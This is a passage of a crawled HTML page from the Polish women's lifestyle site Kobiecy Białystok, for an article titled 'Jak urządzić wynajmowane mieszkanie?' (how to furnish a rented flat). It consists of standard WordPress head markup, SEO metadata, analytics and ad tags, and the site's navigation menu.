

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/
body_size: 14820
content:

<!DOCTYPE html>
<html dir="ltr" lang="pl-PL">
<head>
<meta name="google-site-verification" content="m3aMYv0P7vsHqzcX14iLMA5LaBP-HebmP-5_YNERd4w" />
<meta name="google-site-verification" content="CcaVF9ytffWVFZ0aU1zH31x-pEhSeefy_gwFuA_s87w" />
    <meta charset="UTF-8">
    <meta name="Expires" content="0">
    <meta name="author" content="Kobiecy Białystok">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/img/favicon.png" />
    <title>Jak urządzić wynajmowane mieszkanie? | Kobiecy Białystok</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Urządzenie wynajmowanego mieszkania to nie lada wyzwanie, ale może być ciekawym doświadczeniem. Zwłaszcza, jeśli zastosujesz się do kilku wskazówek, które są kwintesencją dobrych praktyk wnętrzarskich. Zobacz, jak urządzić się w wynajętym mieszkaniu i nie zwariować. Podstawowe zasady: praktyczność i solidność Przestrzeń do wykorzystania w mieszkaniach jest zazwyczaj dużo mniejsza niż w domach jednorodzinnych. Dlatego wybór" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redakcja"/>
	<link rel="canonical" href="https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#article","name":"Jak urz\u0105dzi\u0107 wynajmowane mieszkanie? | Kobiecy Bia\u0142ystok","headline":"Jak urz\u0105dzi\u0107 wynajmowane mieszkanie?","author":{"@id":"https:\/\/www.kobiecybialystok.pl\/author\/redakcja\/#author"},"publisher":{"@id":"https:\/\/www.kobiecybialystok.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kobiecybialystok.pl\/wp-content\/uploads\/2023\/06\/pexels-pixabay-271624-1.jpg","width":640,"height":427,"caption":"fot.\u00a0Pixabay"},"datePublished":"2023-06-13T10:20:46+02:00","dateModified":"2023-06-13T10:20:46+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#webpage"},"articleSection":"Dom, Inne, Na topie, aran\u017cacja wn\u0119trz, dom, porady"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.kobiecybialystok.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/#listItem","name":"Inne"}},{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/#listItem","position":2,"name":"Inne","item":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/dom\/#listItem","name":"Dom"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/dom\/#listItem","position":3,"name":"Dom","item":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/dom\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#listItem","name":"Jak urz\u0105dzi\u0107 wynajmowane mieszkanie?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/#listItem","name":"Inne"}},{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#listItem","position":4,"name":"Jak urz\u0105dzi\u0107 wynajmowane mieszkanie?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kobiecybialystok.pl\/kategoria\/inne\/dom\/#listItem","name":"Dom"}}]},{"@type":"Organization","@id":"https:\/\/www.kobiecybialystok.pl\/#organization","name":"eGroup","description":"Bia\u0142ystok oczami kobiet","url":"https:\/\/www.kobiecybialystok.pl\/","telephone":"+48602179106","logo":{"@type":"ImageObject","url":"https:\/\/www.kobiecybialystok.pl\/wp-content\/uploads\/2016\/05\/logotyp-KB-nowy-300x217.jpg","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#organizationLogo","width":300,"height":217},"image":{"@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.kobiecybialystok.pl\/author\/redakcja\/#author","url":"https:\/\/www.kobiecybialystok.pl\/author\/redakcja\/","name":"Redakcja","image":{"@type":"ImageObject","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#authorImage","url":"https:\/\/www.kobiecybialystok.pl\/wp-content\/uploads\/2016\/05\/logotyp-KB-nowy-300x217-140x140.jpg","width":96,"height":96,"caption":"Redakcja"}},{"@type":"WebPage","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#webpage","url":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/","name":"Jak urz\u0105dzi\u0107 wynajmowane mieszkanie? | Kobiecy Bia\u0142ystok","description":"Urz\u0105dzenie wynajmowanego mieszkania to nie lada wyzwanie, ale mo\u017ce by\u0107 ciekawym do\u015bwiadczeniem. Zw\u0142aszcza, je\u015bli zastosujesz si\u0119 do kilku wskaz\u00f3wek, kt\u00f3re s\u0105 kwintesencj\u0105 dobrych praktyk wn\u0119trzarskich. Zobacz, jak urz\u0105dzi\u0107 si\u0119 w wynaj\u0119tym mieszkaniu i nie zwariowa\u0107. Podstawowe zasady: praktyczno\u015b\u0107 i solidno\u015b\u0107 Przestrze\u0144 do wykorzystania w mieszkaniach jest zazwyczaj du\u017co mniejsza ni\u017c w domach jednorodzinnych. Dlatego wyb\u00f3r","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.kobiecybialystok.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#breadcrumblist"},"author":{"@id":"https:\/\/www.kobiecybialystok.pl\/author\/redakcja\/#author"},"creator":{"@id":"https:\/\/www.kobiecybialystok.pl\/author\/redakcja\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.kobiecybialystok.pl\/wp-content\/uploads\/2023\/06\/pexels-pixabay-271624-1.jpg","@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#mainImage","width":640,"height":427,"caption":"fot.\u00a0Pixabay"},"primaryImageOfPage":{"@id":"https:\/\/www.kobiecybialystok.pl\/jak-urzadzic-wynajmowane-mieszkanie\/#mainImage"},"datePublished":"2023-06-13T10:20:46+02:00","dateModified":"2023-06-13T10:20:46+02:00"},{"@type":"WebSite","@id":"https:\/\/www.kobiecybialystok.pl\/#website","url":"https:\/\/www.kobiecybialystok.pl\/","name":"Kobiecy Bia\u0142ystok","alternateName":"Kobiecy Bia\u0142ystok","description":"Bia\u0142ystok oczami kobiet","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.kobiecybialystok.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kobiecy Białystok &raquo; Kanał z wpisami" href="https://www.kobiecybialystok.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kobiecy Białystok &raquo; Kanał z komentarzami" href="https://www.kobiecybialystok.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kobiecybialystok.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=73d3ed39211a6356339128bd65856f7e"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://www.kobiecybialystok.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=73d3ed39211a6356339128bd65856f7e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/css/bootstrap.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/bxslider/jquery.bxslider.css?ver=73d3ed39211a6356339128bd65856f7e' type='text/css' media='all' />
<link rel='stylesheet' id='baguetteBox-css'  href='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/baguetteBox/baguetteBox.min.css?ver=73d3ed39211a6356339128bd65856f7e' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/libs/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.kobiecybialystok.pl/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17' id='ppress-select2-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/js/html5.js?ver=3.7.3' id='ideaweb-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.kobiecybialystok.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kobiecybialystok.pl/wp-json/wp/v2/posts/42512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kobiecybialystok.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kobiecybialystok.pl/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.kobiecybialystok.pl/?p=42512' />
<link rel="alternate" type="application/json+oembed" href="https://www.kobiecybialystok.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobiecybialystok.pl%2Fjak-urzadzic-wynajmowane-mieszkanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kobiecybialystok.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobiecybialystok.pl%2Fjak-urzadzic-wynajmowane-mieszkanie%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.5 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-4 { min-width:0px; max-width:625px; }
	.b-4 { margin:5px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9K6N3BMSE4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9K6N3BMSE4');
		</script>

	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.kobiecybialystok.pl/?wordfence_lh=1&hid=53FEB138F4C592DA3CFCCC0B44BCBDA6');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script data-ad-client="ca-pub-8880036235275317" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
        <meta property="og:title" content="Jak urządzić wynajmowane mieszkanie?">
    <meta property="og:description" content="Urządzenie wynajmowanego mieszkania to nie lada wyzwanie, ale może być ciekawym doświadczeniem. Zwłaszcza, jeśli zastosujesz się do kilku wskazówek, które są kwintesencją dobrych praktyk wnętrzarskich. Zobacz, jak urządzić się w...">
    <meta property="og:image" content="https://www.kobiecybialystok.pl/wp-content/uploads/2023/06/pexels-pixabay-271624-1.jpg">
    <meta property="og:url" content="https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/">
	<meta property="og:type" content="article" />
    <meta name="twitter:card" content="summary_large_image">
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-42512 single-format-standard">
    <div class="wrapper" id="wrapper">
		
        

<header class="container">
	
    	
    <div class="container main-menu fixed">
        
        <div class="main-menu-label">
            <div class="row">
                <nav class="">
					
                    <ul class="left">
                        <li class="logo"><a href="https://www.kobiecybialystok.pl/"><img src="https://www.kobiecybialystok.pl/wp-content/themes/ideaweb/img/logo_white.png" alt="Kobiecy Białystok" /></a></li>
                                            </ul>
					
                    <ul class="drop">
                        <li class="slide-menu-btn more"><div class="menu-btn"><i class="fa fa-bars"></i></div></li>
                                                    <li class="slide-menu-btn popular"><div class="menu-btn"><i class="fa fa-star"></i></div></li>
                                            </ul>
					
                                        
                                            <div class="pin">
                                                                <a href="https://www.kobiecybialystok.pl/jak-urzadzic-wynajmowane-mieszkanie/" class="title">Jak urządzić wynajmowane mieszkanie?</a>
                                                    </div>
                    						
                </nav>
                
                <ul class="social">
                                        <li><a target="_blank" href="https://www.facebook.com/pages/Kobiecy-Bialystok/289404317743706"><i class="fa fa-facebook"></i></a></li>                    <li><a target="_blank" href="https://twitter.com/#!/KobiecyBstok"><i class="fa fa-twitter"></i></a></li>                    <li><a target="_blank" href="http://www.youtube.com/kobiecybialystok"><i class="fa fa-youtube"></i></a></li>                    <li><a href="https://www.kobiecybialystok.pl/feed/"><i class="fa fa-rss"></i></a></li>
                    <li class="search"><div class="menu-btn"><i class="fa fa-search"></i></div></li>
               </ul>
                
                <form role="search" method="get" class="searchform" action="https://www.kobiecybialystok.pl">
                    <input type="text" value="" name="s" id="s" placeholder="Wpisz szukaną frazę">
                    <input type="submit" id="searchsubmit" value="Szukaj">
                    <div class="exit"><i class="fa fa-times"></i></div>
                </form>
                
            </div>
        </div>
        
        <div class="container main-menu-slide full-main-menu">
            <div class="row">
                <nav class="list-menu">
                    <ul id="menu-menu-glowne" class="menu"><li id="menu-item-27847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27847"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/">Wydarzenia</a>
<ul class="sub-menu">
	<li id="menu-item-27849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27849"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/wydarzenia-tylko-w-bialymstoku/">Miasto</a></li>
	<li id="menu-item-27850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27850"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/w-okolicy/">Poza miastem</a></li>
	<li id="menu-item-27851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27851"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/akcje-ogolnopolskie/">Akcje ogólnopolskie</a></li>
	<li id="menu-item-27848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27848"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/wydarzenia-sportowe/">Sport</a></li>
	<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27852"><a href="https://www.kobiecybialystok.pl/kategoria/miasto/fotorelacje/">Foto/Relacje</a></li>
</ul>
</li>
<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27853"><a href="https://www.kobiecybialystok.pl/kategoria/miejsca/">Miejsca</a>
<ul class="sub-menu">
	<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27854"><a href="https://www.kobiecybialystok.pl/kategoria/miejsca/miejsca-gdzie-warto-zajrzec/">Lokale</a></li>
	<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27856"><a href="https://www.kobiecybialystok.pl/kategoria/miejsca/wypoczynek/">Wypoczynek</a></li>
	<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27855"><a href="https://www.kobiecybialystok.pl/kategoria/miejsca/podroze-male-i-duze/">Podróże małe i duże</a></li>
</ul>
</li>
<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27857"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/">Kultura</a>
<ul class="sub-menu">
	<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27858"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/kino-kulturalnie/">Kino</a></li>
	<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27859"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/muzyka-kulturalnie/">Muzyka</a></li>
	<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27862"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/wystawa/">Wystawa</a></li>
	<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27863"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/sztuka/">Sztuka</a></li>
	<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27860"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/ksiazka-kulturalnie/">Książka</a></li>
	<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27861"><a href="https://www.kobiecybialystok.pl/kategoria/kulturalnie/kabaret-kulturalnie/">Kabaret</a></li>
</ul>
</li>
<li id="menu-item-27864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27864"><a href="https://www.kobiecybialystok.pl/kategoria/rozwoj/">Rozwój</a>
<ul class="sub-menu">
	<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27867"><a href="https://www.kobiecybialystok.pl/kategoria/rozwoj/warsztaty/">Warsztaty</a></li>
	<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27865"><a href="https://www.kobiecybialystok.pl/kategoria/rozwoj/pasje/">Motywatory</a></li>
	<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27866"><a href="https://www.kobiecybialystok.pl/kategoria/rozwoj/porady-prawne-ciekawostki/">Twoja praca/biznes</a></li>
</ul>
</li>
<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27868"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/">Kobiece SPRAWY</a>
<ul class="sub-menu">
	<li id="menu-item-27869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27869"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/kobiety-stad/">Kobiety stąd</a></li>
	<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27874"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/zdrowie-i-uroda/">Zdrowie/Uroda</a></li>
	<li id="menu-item-27870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27870"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/odnowa-z-renew-clinic/">Zabiegi kosmetyczne</a></li>
	<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27871"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/moda-i-okazje/">Moda/Promocje</a></li>
	<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27872"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/porady/">Porady</a></li>
	<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27873"><a href="https://www.kobiecybialystok.pl/kategoria/kobiece-sprawy/milosc-i-zwiazek/">Miłość i związek</a></li>
</ul>
</li>
<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27875"><a href="https://www.kobiecybialystok.pl/kategoria/inne/">Inne</a>
<ul class="sub-menu">
	<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27876"><a href="https://www.kobiecybialystok.pl/kategoria/inne/smaki-podlasia/">Kuchnia</a></li>
	<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27877"><a href="https://www.kobiecybialystok.pl/kategoria/inne/miejsce-dla-mam/">Dziecko</a></li>
	<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27878"><a href="https://www.kobiecybialystok.pl/kategoria/inne/dom/">Dom</a></li>
	<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27879"><a href="https://www.kobiecybialystok.pl/kategoria/inne/baza-uslug-dla-kobiet/">BAZA USŁUG dla KOBIET</a></li>
	<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27880"><a href="https://www.kobiecybialystok.pl/kategoria/inne/czytelniczki-pisza/">Czytelniczki piszą</a></li>
	<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27881"><a href="https://www.kobiecybialystok.pl/kategoria/inne/ciekawostki/">Ciekawostki</a></li>
	<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27882"><a href="https://www.kobiecybialystok.pl/kategoria/inne/motocyklistka/">Moto/Cyklistka</a></li>
